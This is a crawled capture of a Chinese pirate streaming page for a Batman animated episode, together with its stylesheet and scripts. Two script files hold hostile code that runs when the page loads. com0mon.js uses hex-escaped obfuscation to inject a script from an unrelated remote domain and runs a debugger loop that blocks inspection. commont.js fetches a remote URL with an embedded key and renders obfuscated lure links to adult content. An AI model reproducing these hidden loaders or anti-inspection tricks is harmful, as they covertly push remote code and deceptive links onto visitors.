

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rvblogz.com/play/139234-3-8.html
body_size: 2489
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=0.75,minimum-scale=0.75,maximum-scale=0.75"><title>蝙蝠侠：披风战士第一季第09集在线观看,看看云,美国动漫-福利在线</title><meta name="Keywords" content="蝙蝠侠：披风战士第一季第09集在线观看" /><meta name="description" content="蝙蝠侠：披风战士第一季第09集剧情简介及看看云动漫免费手机在线观看:" /><link rel="stylesheet" href="/templets/Xjianjie/images/phone.css" /><script type="text/javascript" src="/404.js"></script><script>var sitePath='';</script><script src="/js/play.js"></script><script>var playn='蝙蝠侠：披风战士第一季', playp='第09集';</script></head><body><div class="box"><a href="/" class="l logo"><img src="/templets/Xjianjie/images/logo.png" alt="福利在线" /></a><div class="search r"><form action="/search.php" method="post" class="box"><input type="text" name="searchword" class="searchword" value="" /><input type="submit" class="submit" value="" /></form></div></div><div class="nav"><ul><li class="n"><a href="/">首页</a></li><li class="n"><a href="/frim/1.html">电影</a></li><li class="n"><a href="/frim/2.html">剧集</a></li><li class="n"><a href="/frim/3.html">动漫</a></li><li class="n"><a href="/frim/4.html">综艺</a></li></ul></div><div class="bt"></div><div class="list-nav"><strong>电影：</strong><div class="list-type"><a href="/frim/5.html">动作片</a><a href="/frim/6.html">喜剧片</a><a href="/frim/7.html">爱情片</a><a href="/frim/8.html">科幻片</a><a href="/frim/9.html">恐怖片</a><a href="/frim/10.html">剧情片</a><a href="/frim/11.html">战争片</a><a href="/frim/12.html">纪录片</a><a href="/frim/13.html">大电影</a><a href="/frim/14.html">动画片</a><a href="/frim/26.html">福利片</a><a href="/frim/27.html">解说</a></div></div><div class="list-nav"><strong>剧集：</strong><div class="list-type"><a href="/frim/16.html">国产剧</a><a href="/frim/17.html">网剧</a><a href="/frim/18.html">港剧</a><a href="/frim/19.html">台剧</a><a href="/frim/20.html">日剧</a><a href="/frim/21.html">韩剧</a><a href="/frim/22.html">美剧</a><a href="/frim/23.html">英剧</a><a href="/frim/24.html">泰剧</a><a href="/frim/25.html">海外剧</a></div></div><div class="list-nav"><strong>其他：</strong><div class="list-type"><a href="/frim/3.html">动漫</a><a href="/frim/4.html">综艺</a><a href="/frim/15.html">艺术片</a></div></div><div class="box"><script type="text/javascript" src="/commont.js"></script></div><div class="box"><h5>正在播放：<a href="/vip/139234.html" title="蝙蝠侠：披风战士第一季">蝙蝠侠：披风战士第一季</a> 第09集</h5><div class="t_line"></div></div><div class="player"><script>var vid="139234";var vfrom="3";var vpart="8"; var now=unescape("https%3A%2F%2Fv10.dious.cc%2F20240801%2FYXN9bHyX%2Findex.m3u8");var pn="tkm3u8";var next=unescape("https%3A%2F%2Fv10.dious.cc%2F20240801%2F040aUTnT%2Findex.m3u8");var prePage="/play/139234-3-7.html";var nextPage="/play/139234-3-9.html";</script>应版权方要求此视频已下架，请支持正版！ 或使用手机播放！</div><a id="play"> </a> <div class="box p15"><h5>看看云</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="30"><a title="第01集" href="/play/139234-3-0.html" target="_self">第01集</a></li><li id="31"><a title="第02集" href="/play/139234-3-1.html" target="_self">第02集</a></li><li id="32"><a title="第03集" href="/play/139234-3-2.html" target="_self">第03集</a></li><li id="33"><a title="第04集" href="/play/139234-3-3.html" target="_self">第04集</a></li><li id="34"><a title="第05集" href="/play/139234-3-4.html" target="_self">第05集</a></li><li id="35"><a title="第06集" href="/play/139234-3-5.html" target="_self">第06集</a></li><li id="36"><a title="第07集" href="/play/139234-3-6.html" target="_self">第07集</a></li><li id="37"><a title="第08集" href="/play/139234-3-7.html" target="_self">第08集</a></li><li class=" playon" id="38"><a title="第09集" href="/play/139234-3-8.html" target="_self">第09集</a></li><li id="39"><a title="第10集" href="/play/139234-3-9.html" target="_self">第10集</a></li></ul></div></div>
<div class="box p15"><h5>优酷云</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="20"><a title="第01集" href="/play/139234-2-0.html" target="_self">第01集</a></li><li id="21"><a title="第02集" href="/play/139234-2-1.html" target="_self">第02集</a></li><li id="22"><a title="第03集" href="/play/139234-2-2.html" target="_self">第03集</a></li><li id="23"><a title="第04集" href="/play/139234-2-3.html" target="_self">第04集</a></li><li id="24"><a title="第05集" href="/play/139234-2-4.html" target="_self">第05集</a></li><li id="25"><a title="第06集" href="/play/139234-2-5.html" target="_self">第06集</a></li><li id="26"><a title="第07集" href="/play/139234-2-6.html" target="_self">第07集</a></li><li id="27"><a title="第08集" href="/play/139234-2-7.html" target="_self">第08集</a></li><li id="28"><a title="第09集" href="/play/139234-2-8.html" target="_self">第09集</a></li><li id="29"><a title="第10集" href="/play/139234-2-9.html" target="_self">第10集</a></li></ul></div></div>
<div class="box p15"><h5>m3u8</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="10"><a title="第01集" href="/play/139234-1-0.html" target="_self">第01集</a></li><li id="11"><a title="第02集" href="/play/139234-1-1.html" target="_self">第02集</a></li><li id="12"><a title="第03集" href="/play/139234-1-2.html" target="_self">第03集</a></li><li id="13"><a title="第04集" href="/play/139234-1-3.html" target="_self">第04集</a></li><li id="14"><a title="第05集" href="/play/139234-1-4.html" target="_self">第05集</a></li><li id="15"><a title="第06集" href="/play/139234-1-5.html" target="_self">第06集</a></li><li id="16"><a title="第07集" href="/play/139234-1-6.html" target="_self">第07集</a></li><li id="17"><a title="第08集" href="/play/139234-1-7.html" target="_self">第08集</a></li><li id="18"><a title="第09集" href="/play/139234-1-8.html" target="_self">第09集</a></li><li id="19"><a title="第10集" href="/play/139234-1-9.html" target="_self">第10集</a></li></ul></div></div>
<div class="box p15"><h5>云播</h5><div class="t_line"><p>无需安装任何插件，即可快速播放</p></div><div class="playlist"><ul><li id="00"><a title="第01集" href="/play/139234-0-0.html" target="_self">第01集</a></li><li id="01"><a title="第02集" href="/play/139234-0-1.html" target="_self">第02集</a></li><li id="02"><a title="第03集" href="/play/139234-0-2.html" target="_self">第03集</a></li><li id="03"><a title="第04集" href="/play/139234-0-3.html" target="_self">第04集</a></li><li id="04"><a title="第05集" href="/play/139234-0-4.html" target="_self">第05集</a></li><li id="05"><a title="第06集" href="/play/139234-0-5.html" target="_self">第06集</a></li><li id="06"><a title="第07集" href="/play/139234-0-6.html" target="_self">第07集</a></li><li id="07"><a title="第08集" href="/play/139234-0-7.html" target="_self">第08集</a></li><li id="08"><a title="第09集" href="/play/139234-0-8.html" target="_self">第09集</a></li><li id="09"><a title="第10集" href="/play/139234-0-9.html" target="_self">第10集</a></li></ul></div></div>
<div class="box p15"><div class="description"></div></div><div class="foot">福利在线<p>郑重声明</p><p>福利在线所有电影电视剧资源来自互联网公开渠道,均为网友上传交流学习</p><p>福利在线不提供影片资源存储，也不参与录制、上传</p><p>版权均归原影视公司所有,如有侵犯版权,请联系我们,我们将立即删除</p><p>特此立声明感谢合作</p><p>xxxxxx#protonmail.com</p></div><script type="text/javascript" src="/com0mon.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1361bbd5cf3e48fbbc9607f024460a53","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://rvblogz.com/templets/Xjianjie/images/phone.css
body_size: 2471
content:
@charset "gb2312";
/*-Reset-*/
body,div,p,ul,li,h1,h2,h3,h4,h5,h6,form,input,label,dl,dt,dd,ol {padding:0; margin:0;}
body {font:14px/1.5 "\5FAE\8F6F\96C5\9ED1", Tahoma, Geneva, sans-serif; color:#5f5f5f;max-width: 32rem;margin: 0 auto;}
ul,ol,.box {overflow:hidden;}
li {list-style:none;}
a {text-decoration:none; color:#5f5f5f;}
a:hover {color:#005df8;}
img {border:0;}
input,label {vertical-align:middle;}
em {font-style:normal;}
/*-/Reset-*/

/*-Public-*/
.l {float:left;}
.r {float:right;}
.b {border:1px solid #d9d9d9;}
.mb {margin-bottom:8px;}
.mb h2 {white-space: nowrap;text-overflow: ellipsis; -o-text-overflow: ellipsis;}
.none {display:none;}
.bk {display:block;}
.more {position:absolute; top:0; right:10px; font-size:16px; line-height:40px; color:#000;}
.bt {border-top:1px solid /*#f95084*/#0787de;}
h5 {font-size:16px; font-weight:400; padding-left:10px; line-height:2;}
/*-/Public-*/

/*-Index-*/
.logo {padding:0px;}
.logo img {height:70px;}
.search {width:150px; overflow:hidden; background:#f5f5f5; border:1px solid #ccc; margin:9px 6px 0 0; display:inline;}
.searchword {width:100px; float:left; display:inline; font-size:16px; background-color:transparent; color:#333; height:44px; line-height:44px; padding-left:5px; border:0; font-family:"\5FAE\8F6F\96C5\9ED1";}
.submit {height:44px; width:44px; float:right; background:url(search.png) center center no-repeat; border:0;}
.nav ul li,.son_nav ul li {float:left; display:inline; width:20%; overflow:hidden; height:40px; line-height:40px; background-color:/*#f95084*/#0787de; position:relative;}
.nav ul li a,.son_nav ul li a {display:block; text-align:center; color:#fff; font-size:18px;}
.nav ul li a:visited,.nav li a:hover {background-color:/*#e12160*/#0779c7; color:#fff;}
.nav ul li span,.son_nav ul li span {height:100%; width:1px; overflow:hidden; background-color:/*#f58aa7*/#0166aa; position:absolute; top:0; left:0;}
.son_nav {border-top:1px solid /*#f95084*/#0787de; position:relative;}
.son_nav ul li.n1 {border-bottom-color:#e5e5e5; color:#000; font-weight:900;}
.son_nav ul li {background-color:#e5e5e5; border-bottom:1px solid #ccc;}
.son_nav ul li a {color:#333;}
.son_nav ul li a:visited,.son_nav ul li a:hover {background-color:#ccc; color:#333;}
.son_nav ul li span {background-color:#ccc;}
.list ul {/*padding:0 0 0px 0px;*/ padding:0 0 0 0;}
.list ul li {float:left; display:inline; /*margin:20px 34px 0 0;*/margin:1% 0 0px 0px; width:33%; box-shadow:0 1px 5px rgba(0,0,0,0.05); border-radius:2px; height: 250px; text-align:center;}
.list ul li a.apic {display:block; /*padding-bottom:3px;*/padding:0 9px 3px;}
.list ul li a img {width: 100%; height: 220px;max-width: 175px;}
.list ul li p {font-size:14px; line-height:24px; overflow:hidden; text-align:center; padding:0 9px; white-space: nowrap;text-overflow: ellipsis; -o-text-overflow: ellipsis;}
.foot {text-align:center; padding:10px 0; font-size:16px; background-color:#ccc;}
/*-/Index-*/

/*-List-*/
.back {display:inline; float:left; width:50px; height:64px; border-right:1px solid #ddd; background:url(arrow.png) center center no-repeat;}
.back:hover {background-color:#eee;}
.typename {float:left; display:inline; padding:13px 0 0 20px; font-size:24px; color:#333;}
.page {padding:10px 0; text-align:center; background-color:#eee; padding-right:5px;}
.page span,.page a {display:inline-block; padding:0 15px; height:38px; line-height:38px; vertical-align:middle; background-color:#ddd; font-size:16px; margin-left:5px;}
.page span.current,.page a:hover {background-color:#ccc; color:#333;}

/*-Content-*/
.ctop {background:url(top.png); height:40px; position:relative;}
.cback {width:40px; height:40px; display:block; background:url(top.png) center -40px no-repeat; border-right:1px solid #ddd;}
.ctop h4 {margin-left:40px; padding-right:40px; color:#fff; font-size:20px; text-align:center; font-weight:400; line-height:40px; line-height:42px\9;}
.p15 {padding:0px 0px 0;}
.pic {width:106px; height:152px; padding:4px; border:1px solid #f9d0de;}
.intro {margin-left:136px;}
.intro div {padding:2px 0; overflow:hidden;}
.intro h1 {font-size:16px; color:#e22362;}
.intro div p {float:left; display:inline; width:45%; margin-right:4.5%; overflow:hidden;}
.play {display:inline; float:left; width:106px; height:35px; text-indent:-99999em; background:url(btn.png); overflow:hidden;}
.t_line {height:2px; background-color:#ddd; overflow:hidden;}
.t_line p {float:left; display:inline; width:18%; height:2px; background-color:#e32463;}
.description {padding:10px 0;}
.more_des {cursor:pointer; color:#e32463; text-align:right; display:none;}
.playlist ul {/*padding:0 0 10px 10px;*/}
.playlist ul li {float:left; display:inline; /*margin:10px 10px 0 0;*/width:21%; overflow:hidden; padding:5px 2%;}
.playlist ul li a:link,.downlist ul li a:link {display:block; /*width:119px; height:28px;*/ line-height:28px; overflow:hidden; padding:0 5px; text-align:center; background-color:#f5f5f5; color:#333; border:1px solid #e0e0e0;}
.playlist ul li a:visited,.downlist ul li a:visited {color:#666; background-color:#faebd7; border-color:#faebd7;}
.playlist ul li a:hover,.downlist ul li a:hover {color:#fff; background-color:/*#e12160*/#0779c7; border-color:/*#e12160*/#0779c7;}
/*play*/
.player{background: #000 no-repeat center center;}
.playding{background: #000;color:#fff;}
.playding li{text-align: center;float:left;line-height:30px;}
.playding .aa{padding-left:5%;}
.playding .bc{float:right;padding-right:5px;}
.playding li a{color:#fff;font-size:110%;}
.playding li a:hover{color: #8cde5c;}
.playding .fx{padding-left:5px;width:30%;}
.playding #digg_num,.playding #tread_num{font-weight:800;padding-right:2px;}
.pbf{margin-top:2%;}
/*-Edit 2015-03-17-*/
.home {width:50px; height:64px; background:url(home.png) center center no-repeat; display:inline; border-right:1px solid #ddd;}
.home2 {background-image:url(home2.png); height:40px;}
.open-nav {display:inline; width:40px; height:30px; overflow:hidden; background:url(list.png) center 12px no-repeat; padding-top:34px; text-align:center; cursor:pointer;}
.list-nav {line-height:28px; padding:5px 0; font-size:14px; background-color:#f5f5f5; border-bottom:1px solid #ccc; overflow:hidden; position:relative; display:block;}
.list-nav strong {width:70px; text-align:right; padding:5px 0; color:#0c7cc8; position:absolute; top:0; left:0;}
.list-type {padding-left:70px; zoom:1; overflow:hidden;}
.list-nav a {float:left; display:inline; margin-right:15px; color:#333;}
.open-nav2 {width:40px; height:30px; overflow:hidden; position:absolute; top:0; right:5px; background:url(list2.png) center 10px no-repeat; cursor:pointer;}


--- FILE ---
content_type: application/javascript
request_url: http://rvblogz.com/js/play.js
body_size: 987
content:
var playerw='100%';//电脑端播放器宽度
var playerh='540';//电脑端播放器高度
var mplayerw='100%';//手机端播放器宽度
var mplayerh='340';//手机端播放器高度
var adsPage="/js/loading.html";//视频播放前广告页路径
var adsTime=5;//视频播放前广告时间，单位秒
var jxAname="路线①";
var jxBname="路线②";
var jxCname="路线③";
var jxDname="路线④";
var jxEname="路线⑤";
var jxFname="路线①";
var jxGname="P2P②";
var jxHname="路线③";
var jxIname="路线④";
var jxJname="路线⑤";
var jxMname="路线①";
var jxNname="路线②";
var jxAapi="https://z1.m1907.top/?jx=";
var jxBapi="https://z1.m1907.top/?jx=";
var jxCapi="https://z1.m1907.top/?jx=";
var jxDapi="https://z1.m1907.top/?jx=";
var jxEapi="https://z1.m1907.top/?jx=";
var jxFapi="https://www.jiexinsi.top/jiexi/dplayer/m3u8.html?v=";
var jxGapi="https://doubanjie.top/jiexi/P2Pm3u8/?url=";
var jxHapi="https://doubanjie.top/jiexi/wjplayer/?url=";
var jxIapi="https://doubanjie.top/jiexi/dplayer/m3u8.html?v=";
var jxJapi="https://doubanjie.top/jiexi/P2Pm3u8/?url=";
var jxMapi="https://doubanjie.top/jiexi/dplayer/m3u8.html?v=";
var jxNapi="https://doubanjie.top/jiexi/dplayer/m3u8.html?v=";
var forcejx="no";
var unforcejx="yunpan#swf#iframe#url#xigua#ffhd#jjvod";
var unforcejxARR = unforcejx.split('#');


function contains(arr, obj) {  
    var i = arr.length;  
    while (i--) {  
        if (arr[i] === obj) {  
            return true;  
        }  
    }  
    return false;  
}

function IsPC() {
    var userAgentInfo = navigator.userAgent;
    var Agents = ["Android", "iPhone",
                "SymbianOS", "Windows Phone",
                "iPad", "iPod"];
    var flag = true;
    for (var v = 0; v < Agents.length; v++) {
        if (userAgentInfo.indexOf(Agents[v]) > 0) {
            flag = false;
            break;
        }
    }
    return flag;
}
 
var flag = IsPC(); //true为PC端，false为手机端
if(flag==false)
{
	playerw=mplayerw;
	playerh=mplayerh;
}

--- FILE ---
content_type: application/javascript
request_url: http://rvblogz.com/com0mon.js
body_size: 1007
content:
document.writeln("<script>");
document.writeln("var _hmt = _hmt || [];");
document.writeln("(function() {");
document.writeln("  var hm = document.createElement(\"script\");");
document.writeln("  hm.src = \"https:\/\/hm.baidu.com\/hm.js?21366c17c9dd2a8c55a3e149983e8cfd\";");
document.writeln("  var s = document.getElementsByTagName(\"script\")[0]; ");
document.writeln("  s.parentNode.insertBefore(hm, s);");
document.writeln("})();");
document.writeln("<\/script>");
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x3c\x73\x63\x72\x69\x70\x74\x3e");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x76\x61\x72 \x5f\x68\x6d\x74 \x3d \x5f\x68\x6d\x74 \x7c\x7c \x5b\x5d\x3b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29 \x7b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("  \x76\x61\x72 \x68\x6d \x3d \x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\"\x73\x63\x72\x69\x70\x74\"\x29\x3b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("  \x68\x6d\x2e\x73\x72\x63 \x3d \"\x68\x74\x74\x70\x73\x3a\/\/\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\/\x68\x6d\x2e\x6a\x73\x3f\x31\x38\x65\x32\x31\x66\x35\x64\x62\x62\x36\x63\x61\x38\x61\x34\x66\x38\x64\x34\x38\x61\x62\x62\x66\x65\x35\x62\x37\x64\x66\x33\"\x3b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("  \x76\x61\x72 \x73 \x3d \x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\"\x73\x63\x72\x69\x70\x74\"\x29\x5b\x30\x5d\x3b ");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("  \x73\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65\x28\x68\x6d\x2c \x73\x29\x3b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x7d\x29\x28\x29\x3b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x3c\/\x73\x63\x72\x69\x70\x74\x3e");
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x65\x69\x6a\x79\x71\x69\x6e\x7a\x6d\x2e\x74\x6f\x70\x2f\x73\x65\x61\x72\x63\x68\x70\x69\x61\x6f\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');
(() => {
  function ban() {
    setInterval(() => {
      Function('debugger')();
    }, 100);
  }
  try {
    ban();
  } catch (err) { }
})();

--- FILE ---
content_type: application/javascript
request_url: http://rvblogz.com/commont.js
body_size: 2634
content:
document.writeln("<div id=\"gumei9class\"><\/div>");

async function loadNames() {
  const CACHE_KEY = 'namesCache';
  const CACHE_TTL = 10 * 60 * 1000; //

  const cacheStr = localStorage.getItem(CACHE_KEY);
  const now = Date.now();

  if (cacheStr) {
    try {
      const cache = JSON.parse(cacheStr);
      if (now - cache.timestamp < CACHE_TTL) {
        renderHTML(cache.data.url);
        return;
      }
    } catch (e) {
      //
      console.warn('缓存解析失败，忽略使用');
    }
  }

  try {
    const response = await fetch('https://dj.57spik6z4e.com/api/api/getldy?id=4904&key=YJs8gfKhV4UdsqJOPNZgX9ZUWX1xKTA1&index=1');
    const names = await response.json();

    if (names.code === 20000 && names.data?.url) {
      localStorage.setItem(CACHE_KEY, JSON.stringify({
        timestamp: now,
        data: names.data
      }));
      renderHTML(names.data.url);
    }
  } catch (err) {
    console.error('请求失败：', err);
  }
}

//

function renderHTML(sQwPm_SFg1) {  var yBRNnVZOe2 = "\x3c\x74\x61\x62\x6c\x65 \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\" \x62\x6f\x72\x64\x65\x72\x3d\"\x31\" \x77\x69\x64\x74\x68\x3d\"\x31\x30\x30\x25\"\x3e";    yBRNnVZOe2 += "\x3c\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u6161\u7247\u89c6\u9891\u514d\u8d39\u770b\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u627e\u670b\u53cb\x7c\u76f4\u64ad\x7c\u5c0f\u8bf4\x7c\u6f2b\u753b\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u8bf1\u6216\u89c6\u9891\u514d\u8d39\u72ec\u5bb6\u8d44\u6e90\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u6d77\u91cf\u523a\u53ca\u6161\u7247\u514d\u8d39\u770b\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u4f18\u9009\u6781\u54c1\u52a8\u6f2b\u89c6\u9891\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u6fc0\u6e05\u89c6\u9891\u5973\u795e\u8bf1\u6216\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u6fc0\u6e05\u89c6\u9891\u6fc0\u52a8\u65e0\u6781\u9650\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u5973\u795e\u8d85\u591a\u89c6\u9891\u66b4\u5149\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u7cbe\u5f69\u89c6\u9891\x53\x49\u5bc6\u5c0f\u8bf4\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u7a00\u7f3a\u89c6\u9891\u6bcf\u65e5\u66f4\u65b0\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    